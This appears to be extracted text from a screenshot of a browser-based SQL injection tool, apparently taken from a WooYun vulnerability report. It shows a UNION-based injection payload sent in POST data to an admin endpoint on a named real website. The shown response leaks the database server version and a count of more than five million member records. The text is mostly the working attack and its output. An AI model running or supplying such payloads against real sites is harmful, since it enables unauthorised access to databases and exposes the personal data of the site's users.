 Load URL
http://m.zhuna.cn/getKey.php/admin/
Split URL
Execute
Enable Post data
Enable Referrer
Post data
cityid=0101' and 1=2 union select @@version,(select count(*) from member)--
m.zhuna.cn/getKey.php/admin/
百度 <⌘K>
[{"id":"Microsoft SQL Server 2008 (SP3) - 10.0.5500.0 (X64) \n\tSep 21 2011 22:45:45 \n\tCopyright (c) 1988-2008 Microsoft Corporation\n\tEnterprise Edition (64-bit) on Windows NT 6.1
(Build 7600: )\n","name":"5315478"}]
www.wooyun.org